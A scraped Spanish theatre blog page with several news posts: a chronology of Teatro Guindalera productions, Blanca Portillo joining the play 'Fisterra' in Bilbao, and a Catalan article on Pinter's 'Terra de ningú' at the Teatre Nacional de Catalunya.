<strong style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2008,&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">El juego de Yalta</em>, de Brian Friel</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El primer montaje estrenado en el Teatro Guindalera de un texto de Brian Friel, autor imprescindible en nuestro repertorio, y que ha proporcionado, tanto a la compañía como a los espectadores, momentos memorables. El texto se basaba en el relato&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">La señora del perrito</em>, de Chéjov. Contamos para ello con una colaboradora habitual, la pianista Marisa Moro, en escena, acompañando a una cantante lírica (Noemí Irisarri). Los protagonistas fueron María y José Maya, que desde&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Animales nocturnos</em>&nbsp;no había pisado el escenario de Guindalera. Se mantuvo en cartel hasta 2011, durante 111 funciones, y María Pastor estuvo nominada a los Premios Valle Inclán de Teatro en 2008, y a mí me concedieron el Premio ADE a la mejor dirección en 2011.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2009,&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Molly Sweeney</em>, de Brian Friel</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Para numerosos espectadores, Molly ha sido el mejor trabajo de María Pastor, un nuevo texto de Brian Friel. Molly, ciega desde su primera infancia, ha construido una vida plena en la oscuridad, pero le llega la oportunidad de recobrar la vista, o al menos intentarlo. Su instinto le dice que no se opere, pero su marido y su médico la convencen. Volví a dirigir a mi hija María, junto a Raúl Fernández y a José Maya.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2010,&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Bailando en Lughnasa</em>, de Brian Friel</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Fue el primer texto de Friel que estrenamos, en 1999, antes de abrir la sala. Para esta reposición quisimos contar con los actores del elenco original que pudieron hacerlo (Elia Muñoz, Victoria Dal Vera, Yolanda Robles, y yo mismo), y se incorporaron María, Raúl, Álex y Carmen Gutiérrez. Se trataba de un elenco de 8 actores en una época en que la economía no recomendaba obras de más de dos actores, como mucho de tres, pero el éxito que tuvo el montaje mereció el esfuerzo. Al poco de estrenar concedieron al proyecto Guindalera el Premio Ojo Crítico de Teatro 2009.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">2011,&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Tres años</em>, adaptación de una novela corta de Chéjov</strong>.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La obra partía de la lectura de una novela de Chéjov y de mi gran veneración hacia sus textos (cuentos, novelas, obras dramáticas, cartas, reflexiones...), de una serie de reflexiones personales sobre la tópica "felicidad" y la pretensión de alcanzarla, y de la necesidad de conectar con las vidas de la generación de mis padres y el deseo de contar anécdotas, reales o inventadas, de aquellos años azarosos anteriores a la Guerra Civil. Pero también nació del deseo ya antiguo de indagar en la obra de Chéjov desde un divertido análisis práctico, con un grupo de actores que trabajaran de forma afín a la nuestra.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Estos actores fueron María, Raúl y José Maya, y dos incorporaciones: Alicia González y José Bustos. El espectáculo, con más de 100 representaciones en nuestra sala, fue presentado en el Festival Ciudad de Palencia, donde obtuve el Premio a la mejor dirección, y tenemos pendiente de volver a programarlo, dado que es un fiel exponente del estilo interpretativo que persigo desde hace años.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2012,&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">El fantástico Francis Hardy, Curandero</em>, de Brian Friel</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En enero de 2012, los proyectos de encargo para Instituciones (<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">TRASTEATRO</em>&nbsp;y&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">ENTRA EN ESCENA</em>&nbsp;) con cuyos ingresos manteníamos nuestro Teatro fueron suspendidos tras 12 años de éxito debido a los recortes. Renaciendo de nuestras cenizas e intentando "mantener la fe" en nuestro proyecto, propusimos a nuestro público que nos ayudara a producir un nuevo espectáculo.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Pudimos estrenar en marzo&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">El Fantástico Francis Hardy, Curandero</em>(cuyo título original es&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Faith Healer</em>) una metáfora sobre el arte y, en concreto, sobre el creador escénico, las circunstancias que inciden en la creación en nuestra profesión y el momento de incertidumbre en el que nos encontrábamos con las dudas que nos planteábamos: &#191;Tiene realmente sentido nuestro trabajo? &#191;Llega a la gente? &#191;Compensan tantas renuncias? &#191;No sería mejor rendirse y dejarse llevar por las circunstancias adversas?</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Hicimos 100 funciones apoyados por nuestro público fiel, convertido en micromecenas. Retomamos la fuerza con estos personajes interpretados por tres grandes actores en cooperativa: Bruno Lastra, Felipe Andrés y María Pastor y un tándem de gestores integrado por Manuel Benito traductor del texto y Teresa Valentin-Gamazo con la colaboración de otros muchos que creían por el proyecto.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">2013,&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Duet for one</em>, de Tom Kempinski</strong>.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Fue producida por primera vez en 1980, en el West End de Londres. Una nueva revisión de la obra se estrenó en el Teatro Almeida, también de Londres, en 2009. La inspiración de la obra partía de la historia real de Jacqueline Du Pré, considerada como la mejor chelista de la historia, casada con el director de orquesta Daniel Barenboim y que murió muy joven, aquejada de esclerosis múltiple en la cima de su carrera musical.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La protagonista de la obra, Stephanie, encontró un verdadero propósito en su música, pero ese propósito desaparece en un cierto momento para siempre, suponiendo una profunda pérdida para ella y quebrándose su valor para enfrentarse con la vida. Sin embargo, vivir quiere decir evolucionar y es posible que ella sea capaz de entrar en otra dimensión más allá de las coordenadas que nos hemos trazado los humanos hasta ahora. Posiblemente el final quede abierto ante el espectador activo, pero también puede que quede en el aire la siguiente pregunta: "&#191;Qué pasaría si repentinamente nos encontráramos en un mundo carente de toda actividad artística? &#191;Si tal cosa ocurriera, que pasaría?".</span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/la-guindalera-una-decada-brindando-por.html";rm("p2080362719260955812")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/la-guindalera-una-decada-brindando-por.html'>
La Guindalera, una década brindando por el buen teatro
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-18T15:32:00+02:00'>15:32</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>    Fuente: José Luis Romo ( metropoli.com )   El número 20 de la calle Martínez Izquierdo acogía hace años una ebanistería donde Nuria Espe...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/la-guindalera-una-decada-brindando-por.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/la-guindalera-una-decada-brindando-por.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-18T15:32:00+02:00'>15:32</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/la-guindalera-una-decada-brindando-por.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/2080362719260955812' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=2080362719260955812&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2080362719260955812&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2080362719260955812&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2080362719260955812&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2080362719260955812&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2080362719260955812&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Sala%20Guindalera' rel='tag'>Sala Guindalera</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p4196956271876529207'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHhdVH_NxAaDBmthPMjA7CuywXXB3971hKj0nbSUbPF4lT8kk6iyzT_HlLfhAeDO0BEUL9HyDOU7aUf9fZPEPXaLVJWzOVnSkzIegVRSm_Oh2iSeFD9GLfh0yHKdnFm0ZMnS470tD2sY0/s1600/30.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="304" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHhdVH_NxAaDBmthPMjA7CuywXXB3971hKj0nbSUbPF4lT8kk6iyzT_HlLfhAeDO0BEUL9HyDOU7aUf9fZPEPXaLVJWzOVnSkzIegVRSm_Oh2iSeFD9GLfh0yHKdnFm0ZMnS470tD2sY0/s1600/30.jpg" width="640" /></a></div>
<br />
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<b><i><span style="color: #990000; font-family: Verdana, sans-serif;">Fuente: <a href="http://ccaa.elpais.com/ccaa/2013/10/17/paisvasco/1382027389_699603.html" target="_blank">elpais.com</a></span></i></b></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><a href="http://www.google.es/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=8&amp;cad=rja&amp;ved=0CEkQFjAH&amp;url=http%3A%2F%2Fwww.imdb.com%2Fname%2Fnm0554786%2F&amp;ei=3RVgUt-gC42W0QXo0IHICg&amp;usg=AFQjCNHI0YYwvegy03GLNDtozxea-awPhg&amp;bvm=bv.54176721,d.d2k" style="border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank">Ángeles Martín</a>&nbsp;y&nbsp;&nbsp;<a href="http://www.google.es/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;cad=rja&amp;ved=0CDAQFjAA&amp;url=http%3A%2F%2Felpais.com%2Ftag%2Fblanca_portillo%2Fa%2F&amp;ei=IRZgUvmyLY_z0gWJ6oGICg&amp;usg=AFQjCNHuzhwv_aCr7iHXzpxlU7trJ9dlvw&amp;bvm=bv.54176721,d.d2k" style="border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">Blanca Portillo</a>&nbsp;protagonizarán&nbsp;<em>Fisterra</em>, un texto de Ferrán González dirigido por Victor Conde, los días 8 y 9 de noviembre en el&nbsp;<a href="http://www.google.es/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;cad=rja&amp;ved=0CDAQFjAA&amp;url=http%3A%2F%2Fwww.teatrocampos.com%2F&amp;ei=PxZgUsOnL-G50QXKw4GACw&amp;usg=AFQjCNHcFkSN60C6AMHfr0S4DNzIwLpUfQ&amp;bvm=bv.54176721,d.d2k" style="border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">Teatro Campos Elíseos</a>&nbsp;de Bilbao (20 horas). Después de una década sin representar una comedia en el teatro, la actriz Blanca Portillo se ha incorporado al montaje para interpretar al personaje que hasta ahora encarnaba&nbsp;<a href="http://www.google.es/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;cad=rja&amp;ved=0CDAQFjAA&amp;url=http%3A%2F%2Felpais.com%2Ftag%2Feva_hache%2Fa%2F&amp;ei=VxZgUob-AeeS0QW12IDwCw&amp;usg=AFQjCNHPrESeSdX3Sgx6iTLME8jyzo1iOQ&amp;bvm=bv.54176721,d.d2k" style="border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">Eva Hache</a>.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La obra se fundamenta sobre la idea de las falsas apariencias, y descansa sobre el trabajo de las dos actrices, que cargan el tópico de que las apariencias engañan de ironía. La trama se sitúa en Pontevedra. Allí, Antonia, una mujer de mediana edad, pide un taxi para llegar a Finisterre y allí poder esparcir las cenizas de su difunto marido al mar, al fin del mundo.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Paz es la taxista que por azar recogerá a Antonia y la acompañará a su destino. Todo parece normal, como cualquier viaje en taxi, pero surge la conversación entre la conductora y la cliente y la historia se enreda con mentiras y desconfianza mutua.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Ferrán González es actualmente director vocal del grupo SP3, el conjunto musical del Club Super 3 de la Televisió de Catalunya (TV3). Además de autor teatral, ha trabajado como actor y compositor.&nbsp;</span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/la-actriz-blanca-portillo-se-incorpora.html";rm("p4196956271876529207")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/la-actriz-blanca-portillo-se-incorpora.html'>
La actriz Blanca Portillo se incorpora al montaje de &#8216;Fisterra&#8217;
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-18T15:24:00+02:00'>15:24</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>    Fuente: elpais.com   Ángeles Martín &#160;y&#160;&#160; Blanca Portillo &#160;protagonizarán&#160; Fisterra , un texto de Ferrán González dirigido por Victor Con...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/la-actriz-blanca-portillo-se-incorpora.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/la-actriz-blanca-portillo-se-incorpora.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-18T15:24:00+02:00'>15:24</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/la-actriz-blanca-portillo-se-incorpora.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/4196956271876529207' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=4196956271876529207&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4196956271876529207&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4196956271876529207&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4196956271876529207&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4196956271876529207&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4196956271876529207&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Bilbo' rel='tag'>Bilbo</a>,
<a href='https://www.butaquesisomnis.com/search/label/Blanca%20Portillo' rel='tag'>Blanca Portillo</a>,
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p4696621778031696999'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNboJ5gzmOqqmrtsi-geGMTwgMYEmK3WxSLUrWQwnwM-vmD2HL9X33-EAJen7xRxYBJg4FnECbQV5cccYYNGQ3JXX9EUz7dOdHxRL6eNafn01tk3aDHx22sMsqOmmfVUnf3CjLabQJ7yk/s1600/29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNboJ5gzmOqqmrtsi-geGMTwgMYEmK3WxSLUrWQwnwM-vmD2HL9X33-EAJen7xRxYBJg4FnECbQV5cccYYNGQ3JXX9EUz7dOdHxRL6eNafn01tk3aDHx22sMsqOmmfVUnf3CjLabQJ7yk/s1600/29.jpg" width="385" /></a></div>
<br />
<div style="background-color: white; line-height: 20.909090042114258px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Font: Xavier Cervantes (<a href="http://www.ara.cat/premium/cultura/Josep-Maria-Pou-Lluis-Homar_0_1012698734.html" target="_blank">ara.cat</a>)</i></b></span></div>
<div style="background-color: white; line-height: 20.909090042114258px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Diu Josep Maria Pou que avui serà "un dia important" i que sent alhora "felicitat, por, terror" i sobretot "il&#183;lusió". Tot plegat perquè arriba al Teatre Nacional&nbsp;<i>Terra de ningú</i>&nbsp;, una obra de Harold Pinter representada per primer cop a Londres l'any 1975 i un fragment de la qual va ser triat per l'autor anglès per ser llegit en el seu funeral. "La vaig veure fa gairebé trenta anys i de seguida vaig pensar que volia fer aquesta funció", recorda Pou. Perquè el seu desig es fes realitat ha calgut que el director del TNC, Xavier Albertí, decidís dirigir el muntatge i que Joan Sellent fes l'adaptació al català del text del premi Nobel de literatura.</span></div>
<div style="background-color: white; line-height: 20.909090042114258px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Albertí, que ja havia abordat altres peces de Pinter, considera que&nbsp;<i>Terra de ningú</i>&nbsp;"està condemnada al fracàs si els intèrprets no s'hi impliquen". Sortosament, implicació és el que assegura que ha trobat en Pou i Lluís Homar, protagonistes d'una obra que ha sigut interpretada per actors com ara John Gielgud, Ralph Richardson, Jason Robards, Christopher Plummer, Michael Gambon, Ian McKellen i Patrick Stewart.</span></div>
<div style="background-color: white; line-height: 20.909090042114258px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><i>Terra de ningú</i>&nbsp;, que es representarà a la sala petita del TNC fins al 24 de novembre, és una reflexió sobre l'èxit i el fracàs, i sobre la possibilitat de la redempció a partir del llenguatge. Albertí la descriu com "un enorme, profund, màgic i salvatge al&#183;legat a la funció de la paraula en la nostra cultura". L'obra es construeix a partir de la trobada entre dos homes d'uns seixanta anys, Hirst (Pou) i Spooner (Homar). El primer és un escriptor d'èxit assetjat per la culpa que turmenta la consciència de qui ha aprofitat el talent d'altres per enlairar el seu art. Spooner apareix com un fracassat que, com Hirst, "amaga més del que diu". Entre ells s'estableix un diàleg en què cadascú fa de mirall distorsionat de l'altre. "Són dues imatges de l'èxit i del fracàs, i Spooner es descobreix com la possibilitat de salvació de Hirst", explica Albertí. "Què és pitjor, l'èxit o el fracàs?", pregunta Homar, que s'enfronta per primera vegada a un text de Pinter. El quadre es completa amb dos personatges més, l'assistent i el criat de Hirst, interpretats per David Selvas i Ramon Pujol.</span></div>
<div style="background-color: white; line-height: 20.909090042114258px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<strong style="font-style: inherit;"><span style="color: #990000; font-family: Verdana, sans-serif;">Crisi d'autenticitat</span></strong></div>
<div style="background-color: white; line-height: 20.909090042114258px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La complexitat emocional de&nbsp;<i>Terra de ningú</i>&nbsp;s'adiu amb el conflicte que Pinter va viure a principis dels anys 70, quan trontollava el seu matrimoni amb l'actriu Vivien Merchant i ell mateix es qüestionava el seu talent com a autor. "Pinter tenia una profunda crisi sobre l'autenticitat de la seva literatura", recorda Albertí. Potser per trobar-hi respostes l'autor anglès va recórrer a l'infern de Dant i a&nbsp;<i>La terra eixorca</i>&nbsp;i&nbsp;<i>L'honorable home d'estat&nbsp;</i>de T.S. Eliot, cites explícites a&nbsp;<i>Terra de ningú</i>.</span></div>
<div style="background-color: white; line-height: 20.909090042114258px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Josep Maria Pou recorda que l'any passat va transmetre a Lluís Homar el seu entusiasme per&nbsp;<i>Terra de ningú</i>&nbsp;quan encara no sabia que acabaria fent el paper de Hirst. "M'era igual, perquè Hirst i Spooner són dos personatges que tenen el mateix misteri, la mateixa carn, la mateixa potència", explica Pou alhora que manifesta un desig: "Que el TNC es quedi l'obra en el repertori i que l'any que ve intercanviem els personatges". Homar assegura que des del principi volia fer l'Spooner, però coincideix amb Pou: més endavant li agradaria fer de Hirst. De moment, repetiran en la versió en castellà, que es farà a Madrid a partir del 15 de gener.</span></div>
